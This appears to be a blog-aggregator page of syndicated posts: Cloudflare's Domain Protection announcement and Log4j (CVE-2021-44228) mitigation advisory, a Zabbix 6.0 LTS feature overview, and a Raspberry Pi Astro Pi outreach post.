
In the next few weeks we’ll be turning on, in beta, the ability to manage aspects of client behavior directly from the dashboard. This will allow you to immediately make changes to the client configuration without having to push a new version of the client.

Cloudflare Agent — Seamless Deployment at Scale

What’s coming next

Next year is an exciting time for the client when we are really going to double down on the supportability and flexibility of clients once deployed. Some of the features that we are most excited to deliver are:

  • Device settings by User/Group where you will be able to specify client settings (e.g. who is allowed to update, split tunnel rules, etc.) to different users
  • Posture-only mode allowing you to onboard additional Cloudflare Access posture controls if you aren’t yet ready for Cloudflare Gateway
  • Additional Linux distro support so everyone in your organization can be protected
  • Telemetry and Analytics about how devices in your organization are performing as it relates to our client and traffic flowing to Cloudflare’s network

Get Connected Now

You can find downloads for all our clients listed below:

Windows Download Beta Download Release
macOS Download Beta Download Release
Linux Setup Repository Download Packages
iOS Download Release
Android/Chrome Download Release

Introducing Cloudflare Domain Protection — Making Domain Compromise a Thing of the Past

Post Syndicated from Eric Brown original https://blog.cloudflare.com/introducing-domain-protection/

Introducing Cloudflare Domain Protection — Making Domain Compromise a Thing of the Past

Introducing Cloudflare Domain Protection — Making Domain Compromise a Thing of the Past

Everything on the web starts with a domain name. It is the foundation on which a company’s online presence is built. If that foundation is compromised, the damage can be immense.

As part of CIO Week, we looked at all the biggest risks that companies continue to face online, and how we could address them. The compromise of a domain name remains one of the greatest. There are many ways in which a domain may be hijacked or otherwise compromised, all the way up to the most serious: losing control of your domain name altogether.

You don’t want it to happen to you. Imagine not just losing your website, but all your company’s email, a myriad of systems tied to your corporate domain, and who knows what else. Having an attacker compromise your corporate domain is the stuff of nightmares for every CIO. And, if you’re a CIO and it’s not something you’re worrying about, know that we literally surveyed every other domain registrar and were so unsatisfied with their security practices we needed to launch our own.

But, now that we have, we want to make domain compromise something that should never, ever happen again. For that reason, we’re excited to announce that we are extending a new level of domain record protection to all our Enterprise customers. We call it Cloudflare Domain Protection, and we’re including it for free for every Cloudflare Enterprise customer. For those customers who have domains secured by Domain Protection, we will also waive all registration and renewal fees on those domains. Cloudflare Domain Protection will be available in Q1 — you can speak to your account manager now to take advantage of the offer.

It’s not possible to build a truly secure domain registrar solution without an understanding of how a domain gets compromised. Before we get into more details of our offering, we wanted to take you on a tour of how a domain can get compromised.

Stealing the Keys to Your Kingdom

There are three types of domain compromises that we often hear about. Let’s take a look at each of them.

Domain Transfers

One of the most serious compromises is an unauthorized transfer of the domain to another registrar. While cooperation amongst registrars has improved greatly over the years, it can still be very difficult to recover a stolen domain. It can often take weeks — or even months. It may require legal action. In a best case scenario, the domain may be recovered in a few days; in the worst case, you may never get it back.

The ability to easily transfer a domain between registrars is vitally important, and is part of what keeps the market for domain registration competitive. However, it also introduces potential risk. The transfer process used by most registries involves using a token to authorize the transfer. Prior to the widespread practice of redacting publicly accessible whois data, an email approval process was also used. To steal a domain, a malicious actor only needs to gain access to the authorization code and be able to remove any domain locks.

Unauthorized transfers start often with a compromised account. In many cases, the customer may have their account credentials compromised. In other cases, attackers use elaborate social engineering schemes to take control of the domain, often moving the domain between registrar accounts before transferring the domain to another registrar.

Name Server Updates

Name server updates are another way in which domains may be compromised. Whereas a domain transfer is typically an attempt to permanently take over a domain, a name server update is more temporary in nature. However, even if the update can usually be quickly reversed, these types of domain hijacks can be very damaging. They open the possibility of stolen customer data and intercepted email traffic. But most of all: they open an organization up to very serious reputational damage.

Domain Suspensions and Deletions

Most domain suspensions and deletions are not the result of malicious activity, but rather, they often happen through human error or system failures. In many cases, the customer forgets to renew a domain or neglects to update their payment method. In other cases, the registrar mistakenly suspends or deletes a domain.

Regardless of the reason though: the result is a domain that no longer resolves.

While these are certainly not the only ways in which domains may be compromised, they are some of the most damaging. We have spent a lot of time focused on these types of compromises and how to prevent them from happening.

A Different Approach to Domains

Like a lot of folks, we’ve long been frustrated by the state of the domain business. And so this isn’t our first rodeo here.

We already have a registrar service — Cloudflare Registrar — which is open to any Cloudflare customer. We make it super easy to get started, to integrate with Cloudflare, and there’s no markup on our pricing — we promise to never charge you anything more than the wholesale price each TLD charges. The aim: no more “bait and switch” and “endless upsell” (which, according to our customers, are the two most common terms associated with the domain industry). Instead, it’s a registrar that you love. Obviously, it’s Cloudflare, so we incorporated a number of security best practices into how it operates, too.

For our most demanding enterprise customers, we also have Custom Domain Protection. Every client using Custom Domain Protection defines their own process for updating records. As we said when we introduced it: “if a Custom Domain Protection client wants us to not change their domain records unless six different individuals call us, in order, from a set of predefined phone numbers, each reading multiple unique pass codes, and telling us their favorite ice cream flavor, on a Tuesday that is also a full moon, we will enforce that. Literally.”

Yes, it’s secure, but it’s also not the most scalable solution. As a result, we charge a premium for it. As we spoke to our Enterprise customers, however, there was a need for something in between — a Goldilocks solution, so to speak, that offers a high level of protection without being quite so custom.

Enter Cloudflare Domain Protection.

A Triple-Locked Approach

Our approach to securing domains with Domain Protection is quite straightforward: identify the various attack vectors, and design a layered security mode to address each potential threat.

Before we take a look at each security layer, it’s important to understand the relationship between registrars and registries, and how that impacts domain security. You can think of registries as the wholesaler of domain names. They manage the central database of all registered domains within the Top-Level-Domain (TLD). They are also responsible for determining the wholesale pricing and establishing TLD specific policies.

Registrars, on the other hand, are the retailer of domains and are responsible for selling the domains to the end user. With each registration, transfer, or renewal, the registrar pays the registry a transaction fee.

Registrars and registries jointly manage domain registrations in what’s called the Shared Registration System (SRS). Registrars communicate with registries using an IETF standard called the Extensible Provisioning Protocol (EPP). Embodied in the EPP standard are a set of domain status that can be applied by registrars and registries to lock the domain and prevent updates, deletions, and transfers (to another registrar).

Registrars are able to apply “client” locks, frequently referred to as Registrar Locks. Registries apply “server” locks, also known as Registry Locks. It’s important to note that the registry locks always supersede the registrar locks. This means that the registrar locks cannot be removed until the registry locks have been removed.

Now, let’s take a closer look at our planned approach.

We start by applying the EPP Registrar Locks to the domain name. These are the EPP client locks that prevent domain updates, transfers, and deletions.

We then apply an internal lock that prevents any API calls to that domain from being processed. This lock functions outside of EPP and is designed to protect the domain should the EPP locks be removed, as well as situations where an operation may be executed outside of EPP. For example, in some TLDs the domain contact data is only stored at the registrar and never transmitted to the registry. In these cases, it’s important to have a non EPP locking mechanism.

After the registrar locks are applied, we will request the registry to apply the Registry Locks using a special non-EPP based procedure. It’s important to note that not all registries offer Registry Lock as a service. In some instances, we may not be able to apply this last locking feature.

Lastly, a secure verification procedure is created to handle any future requests to unlock or modify the domain.

Included Out of the Box

Our aim is to make Cloudflare Domain Protection the most scalable secure solution for domains that’s available. We want to ensure that the domains that matter most to our customers — the mission critical, high value domains — are securely protected.

Eligible domains that are explicitly included under a Cloudflare Enterprise contract may be included in our Domain Protection registration service at no additional cost. And, as we mentioned earlier, this will also cover registration and renewal fees — so not only will securing your domain be one less thing for you to worry about, so too will be paying for it.

Interested in applying Cloudflare Domain Protection to your domain names? Reach out to your account manager and let them know you’re interested. Additional details will be coming in early Q1, 2022.

CVE-2021-44228 – Log4j RCE 0-day mitigation

Post Syndicated from Gabriel Gabor original https://blog.cloudflare.com/cve-2021-44228-log4j-rce-0-day-mitigation/

CVE-2021-44228 - Log4j RCE 0-day mitigation

CVE-2021-44228 - Log4j RCE 0-day mitigation

A zero-day exploit affecting the popular Apache Log4j utility (CVE-2021-44228) was made public on December 9, 2021 that results in remote code execution (RCE).

This vulnerability is actively being exploited and anyone using Log4j should update to version 2.15.0 as soon as possible. The latest version can already be found on the Log4j download page.

If updating to the latest version is not possible, customers can also mitigate exploit attempts by setting the system property “log4j2.formatMsgNoLookups” to “true”; or by removing the JndiLookup class from the classpath. Java release 8u121 also protects against this remote code execution vector.

Customers using the Cloudflare WAF can also leverage three newly deployed rules to help mitigate any exploit attempts:

Rule ID Description Default Action
100514 (legacy WAF)
6b1cc72dff9746469d4695a474430f12 (new WAF)
Log4j Headers BLOCK
100515 (legacy WAF)
0c054d4e4dd5455c9ff8f01efe5abb10 (new WAF)
Log4j Body LOG
100516 (legacy WAF)
5f6744fa026a4638bda5b3d7d5e015dd (new WAF)
Log4j URL LOG

The mitigation has been split across three rules inspecting HTTP headers, body and URL respectively.

Due to the risk of false positives, customers should immediately review Firewall Event logs and switch the Log4j Body and URL rules to BLOCK if none are found. The rule inspecting HTTP headers has been directly deployed with a default action of BLOCK to all WAF customers.
We are continuing to monitor the situation and will update any WAF managed rules accordingly.

More details on the vulnerability can be found on the official Log4j security page.

Who is affected

Log4j is a powerful Java based logging library maintained by the Apache Software Foundation.

In all Log4j versions >= 2.0-beta9 and <= 2.14.1 JNDI features used in configuration, log messages, and parameters can be exploited by an attacker to perform remote code execution. Specifically, an attacker who can control log messages or log message parameters can execute arbitrary code loaded from LDAP servers when message lookup substitution is enabled.

What’s new in Zabbix 6.0 LTS by Artūrs Lontons / Zabbix Summit Online 2021

Post Syndicated from Arturs Lontons original https://blog.zabbix.com/whats-new-in-zabbix-6-0-lts-by-arturs-lontons-zabbix-summit-online-2021/17761/

Zabbix 6.0 LTS comes packed with many new enterprise-level features and improvements. Join Artūrs Lontons and take a look at some of the major features that will be available with the release of Zabbix 6.0 LTS.

The full recording of the speech is available on the official Zabbix Youtube channel.

If we look at the Zabbix roadmap and Zabbix 6.0 LTS release in particular, we can see that one of the main focuses of Zabbix development is releasing features that solve many complex enterprise-grade problems and use cases. Zabbix 6.0 LTS aims to:

  • Solve enterprise-level security and redundancy requirements
  • Improve performance for large Zabbix instances
  • Provide additional value to different types of Zabbix users – DevOPS and ITOps teams, Business process owner, Managers
  • Continue to extend Zabbix monitoring and data collection capabilities
  • Provide continued delivery of official integrations with 3rd party systems

Let’s take a look at the specific Zabbix 6.0 LTS features that can guide us towards achieving these goals.

Zabbix server High Availability cluster

With the release of Zabbix 6.0 LTS, Zabbix administrators will now have the ability to deploy Zabbix server HA cluster out-of-the-box. No additional tools are required to achieve this.

Zabbix server HA cluster supports an unlimited number of Zabbix server nodes. All nodes will use the same database backend – this is where the status of all nodes will be stored in the ha_node table. Nodes will report their status every 5 seconds by updating the corresponding record in the ha_node table.

To enable High availability, you will first have to define a new parameter in the Zabbix server configuration file: HANodeName

  • Empty by default
  • This parameter should contain an arbitrary name of the HA node
  • Providing value to this parameter will enable Zabbix server cluster mode

Standby nodes monitor the last access time of the active node from the ha_node table.

  • If the difference between last access time and current time reaches the failover delay, the cluster fails over to the standby node
  • Failover operation is logged in the Zabbix server log

It is possible to define a custom failover delay – a time window after which an unreachable active node is considered lost and failover to one of the standby nodes takes place.

As for the Zabbix proxies, the Server parameter in the Zabbix proxy configuration file now supports multiple addresses separated by a semicolon. The proxy will attempt to connect to each of the nodes until it succeeds.

Other HA cluster related features:

  • New command-line options to check HA cluster status
  • hanode.get API method to obtain the list of HA nodes
  • The new internal check provides LLD information to discover Zabbix server HA nodes
  • HA Failover event logged in the Zabbix Audit log
  • Zabbix Frontend will automatically switch to the active Zabbix server node

You can find a more detailed look at the Zabbix Server HA cluster feature in the Zabbix Summit Online 2021 speech dedicated to the topic.

Business service monitoring

The Services section has received a complete redesign in Zabbix 6.0 LTS. Business Service Monitoring (BSM) enables Zabbix administrators to define services of varying complexity and monitor their status.

BSM provides added value in a multitude of use cases, where we wish to define and monitor services based on:

  • Server clusters
  • Services that utilize load balancing
  • Services that consist of a complex IT stack
  • Systems with redundant components in place
  • And more

Business Service monitoring has been designed with scalability in mind. Zabbix is capable of monitoring over 100k services on a single Zabbix instance.

For our Business Service example, we used a website, which depends on multiple components such as the network connection, DB backend, Application server, and more. We can see that the service status calculation is done by utilizing tags and deciding if the existing problems will affect the service based on the problem tags.

In Zabbix 6.0 LTS there are many ways how service status calculations can be performed. In case of a problem, the service state can be changed to:

  • The most critical problem severity, based on the child service problem severities
  • The most critical problem severity, based on the child service problem severities, only if all child services are in a problem state
  • The service is set to constantly be in an OK state

Changing the service status to a specific problem severity if:

  • At least N or N% of child services have a specific status
  • Define service weights and calculate the service status based on the service weights

There are many other additional features, all of which are covered in our Zabbix Summit Online 2021 speech dedicated to Business Service monitoring:

  • Ability to define permissions on specific services
  • SLA monitoring
  • Business Service root cause analysis
  • Receive alerts and react on Business Service status change
  • Define Business Service permissions for multi-tenant environments

New Audit log schema

The existing audit log has been redesigned from scratch and now supports detailed logging for both Zabbix server and Zabbix frontend operations:

  • Zabbix 6.0 LTS introduces a new database structure for the Audit log
  • Collision resistant IDs (CUID) will be used for ID generation to prevent audit log row locks
  • Audit log records will be added in bulk SQL requests
  • Introducing Recordset ID column. This will help users recognize which changes have been made in a particular operation

The goal of the Zabbix 6.0 LTS audit log redesign is to provide reliable and detailed audit logging while minimizing the potential performance impact on large Zabbix instances:

  • Detailed logging of both Zabbix frontend and Zabbix server records
  • Designed with minimal performance impact in mind
  • Accessible via Zabbix API

Implementing the new audit log schema is an ongoing effort – further improvements will be done throughout the Zabbix update life cycle.

Machine learning

New trend functions have been added which utilize machine learning to perform anomaly detection and baseline monitoring:

  • New trend function – trendstl, allows you to detect anomalous metric behavior
  • New trend function – baselinewma, returns baseline by averaging data periods in seasons
  • New trend function – baselinedev, returns the number of standard deviations

An in-depth look into Machine learning in Zabbix 6.0 LTS is covered in our Zabbix Summit Online 2021 speech dedicated to machine learning, anomaly detection, and baseline monitoring.

New ways to visualize your data

Collecting and processing metrics is just a part of the monitoring equation. Visualization and the ability to display our infrastructure status in a single pane of glass are also vital to large environments. Zabbix 6.0 LTS adds multiple new visualization options while also improving the existing features.

  • The data table widget allows you to create a summary view for the related metric status on your hosts
  • The Top N and Bottom N functions of the data table widget allow you to have an overview of your highest or lowest item values
  • The single item widget allows you to display values for a single metric
  • Improvements to the existing vector graphs such as the ability to reference individual items and more
  • The SLA report widget displays the current SLA for services filtered by service tags

We are proud to announce that Zabbix 6.0 LTS will provide a native Geomap widget. Now you can take a look at the current status of your IT infrastructure on a geographic map:

  • The host coordinates are provided in the host inventory fields
  • Users will be able to filter the map by host groups and tags
  • Depending on the map zoom level – the hosts will be grouped into a single object
  • Support of multiple Geomap providers, such as OpenStreetMap, OpenTopoMap, Stamen Terrain, USGS US Topo, and others

Zabbix agent – improvements and new items

Zabbix agent and Zabbix agent 2 have also received some improvements. From new items to improved usability – both Zabbix agents are now more flexible than ever. The improvements include such features as:

  • New items to obtain additional file information such as file owner and file permissions
  • New item which can collect agent host metadata as a metric
  • New item with which you can count matching TCP/UDP sockets
  • It is now possible to natively monitor your SSL/TLS certificates with a new Zabbix agent2 item. The item can be used to validate a TLS/SSL certificate and provide you additional certificate details
  • User parameters can now be reloaded without having to restart the Zabbix agent

In addition, a major improvement to introducing new Zabbix agent 2 plugins has been made. Zabbix agent 2 now supports loading stand-alone plugins without having to recompile the Zabbix agent 2.

Custom Zabbix password complexity requirements

One of the main improvements to Zabbix security is the ability to define flexible password complexity requirements. Zabbix Super admins can now define the following password complexity requirements:

  • Set the minimum password length
  • Define password character requirements
  • Mitigate the risk of a dictionary attack by prohibiting the usage of the most common password strings

UI/UX improvements

Improving and simplifying the existing workflows is always a priority for every major Zabbix release. In Zabbix 6.0 LTS we’ve added many seemingly simple improvements, that have major impacts related to the “feel” of the product and can make your day-to-day workflows even smoother:

  • It is now possible to create hosts directly from Monitoring – Hosts
  • Removed Monitoring – Overview section. For improved user experience, the trigger and data overview functionality can now be accessed only via dashboard widgets.
  • The default type of information for items will now be selected automatically depending on the item key.
  • The simple macros in map labels and graph names have been replaced with expression macros to ensure consistency with the new trigger expression syntax

New templates and integrations

Adding new official templates and integrations is an ongoing process and Zabbix 6.0 LTS is no exception here’s a preview for some of the new templates and integrations that you can expect in Zabbix 6.0 LTS:

  • f5 BIG-IP
  • Cisco ASAv
  • HPE ProLiant servers
  • Cloudflare
  • InfluxDB
  • Travis CI
  • Dell PowerEdge

Zabbix 6.0 also brings a new GitHub webhook integration which allows you to generate GitHub issues based on Zabbix events!

Other changes and improvements

But that’s not all! There are more features and improvements that await you in Zabbix 6.0 LTS. From overall performance improvements on specific Zabbix components, to brand new history functions and command-line tool parameters:

  • Detect continuous increase or decrease of values with new monotonic history functions
  • Added utf8mb4 as a supported MySQL character set and collation
  • Added the support of additional HTTP methods for webhooks
  • Timeout settings for Zabbix command-line tools
  • Performance improvements for Zabbix Server, Frontend, and Proxy

Questions and answers

Q: How can you configure geographical maps? Are they similar to regular maps?

A: Geomaps can be used as a Dashboard widget. First, you have to select a Geomap provider in the Administration – General – Geographical maps section. You can either use the pre-defined Geomap providers or define a custom one. Then, you need to make sure that the Location latitude and Location longitude fields are configured in the Inventory section of the hosts which you wish to display on your map. Once that is done, simply deploy a new Geomap widget, filter the required hosts and you’re all set. Geomaps are currently available in the latest alpha release, so you can get some hands-on experience right now.

Q: Any specific performance improvements that we can discuss at this point for Zabbix 6.0 LTS?

A: There have been quite a few. From the frontend side – we have improved the underlying queries that are related to linking new templates, therefore the template linkage performance has increased. This will be very noticeable in large instances, especially when linking or unlinking many templates in a single go.
There have also been improvements to Server – Proxy communication. Specifically – the logic of how proxy frees up uncompressed data. We’ve also introduced improvements on the DB backend side of things – from general improvements to existing queries/logic, to the introduction of primary keys for history tables, which we are still extensively testing at this point.

Q: Will you still be able to change the type of information manually, in case you have some advanced preprocessing rules?

A: In Zabbix 6.0 LTS Zabbix will try and automatically pick the corresponding type of information for your item. This is a great UX improvement since you don’t have to refer to the documentation every time you are defining a new item. And, yes, you will still be able to change the type of information manually – either because of preprocessing rules or if you’re simply doing some troubleshooting.

Tim Peake joins us as we get ready to launch special Raspberry Pi computers to space

Post Syndicated from Katie Gouskos original https://www.raspberrypi.org/blog/tim-peake-parents-stem-astro-pi-raspberry-pi-computers-space-launch/

We’re feeling nostalgic because six years ago, two special Raspberry Pi computers named Ed and Izzy were travelling to the International Space Station (ISS) from Cape Canaveral, Florida, USA. These two Astro Pi units joined British ESA astronaut Tim Peake as part of his six-month Principia space mission. Tim and Astro Pis Ed and Izzy helped hundreds of young people run their own computer programs in space as part of the first Astro Pi Challenge.

We are also feeling excited, because Tim and our Head of Youth Partnerships, Olympia Brown, are talking to British TV and radio shows today about all things space and Astro Pi, including the exciting new developments and how families can get involved! You might catch Tim on your favourite channel.

Tim Peake being interviewed about the Astro Pi Challenge and how parents getting their children involved will benefit the whole family.

Tim Peake has been our Astro Pi champion from the start

Tim says: “I had the privilege to take the first Astro Pi computers to the International Space Station in 2015. Since then, more than 50,000 children have run experiments and sent messages into orbit. The Astro Pi Challenge is a great activity for children and their parents to discover more about coding and to use digital tools to be creative.”

During his space mission, Tim Peake deployed Astro Pi units Ed and Izzy in a number of different locations on board the ISS. He was responsible for loading the Astro Pi participants’ programs onto Ed and Izzy, collecting the data they generated, and making sure it was downlinked back to Earth for the participants.

Tim Peake with one of the first two Astro Pi units during his Principia mission on the ISS.
Tim Peake with one of the first two Astro Pis unit during his Principia mission on the ISS

Fast forward six years, and we’re retiring Astro Pis Ed and Izzy and sending two upgraded Astro Pi units to space – in just over a week’s time, to be precise. This year, Italian ESA astronaut Samantha Cristoforetti will be taking the helm for the Challenge on board the ISS, while Tim continues to champion the Astro Pi Challenge down here on Earth.

Thank you Tim, for inspiring so many families to get involved with STEM and coding.

Your family’s very own space mission with Astro Pi

To get involved in the Astro Pi Challenge, you and your young people don’t even have to wait until the new Raspberry Pi computers arrive on the ISS. You can do Astro Pi Mission Zero — the beginners’ coding activity of the European Astro Pi Challenge — today!

Mission Zero participant Liz with her 2020-2021 certificate

In Mission Zero, young people, by themselves or in a team of up to four, follow our step-by-step instructions to write the code for a simple program, which we will send up to ISS to run on the new Astro Pi units. With their program, young people take a humidity reading on board the ISS and show it to the astronauts stationed there, together with a personal message or colourful design. This beginner-friendly coding activity takes about an hour and can be done on any computer in a web browser. It’s completely free too.

Logo of Mission Zero, part of the European Astro Pi Challenge.

As a parent (or educator), you support young people on Mission Zero by:

  • Registering as a Mission Zero mentor on astro-pi.org so we can send you a unique code for submitting your child’s program once it’s written
  • Helping them follow the step-by-step instructions so you can learn about coding together
  • Motivating them to keep going if their program doesn’t work right away, and helping to spot mistakes
  • Celebrating with them when they’ve finished writing the code for their Mission Zero program

After a young person’s Mission Zero code has run and their message has been shown in the ISS, we’ll send you a special certificate for them so you can commemorate their space mission.

A tweet about a young person who participated in Astro Pi Mission Zero.

And this year, Astro Pi Mission Zero is extra special: we are asking all participants to help us name the upgraded Raspberry Pi computers that will go to live on board the ISS. We’ve created a list of renowned European scientists whose names participants can vote for, in case you need inspiration.

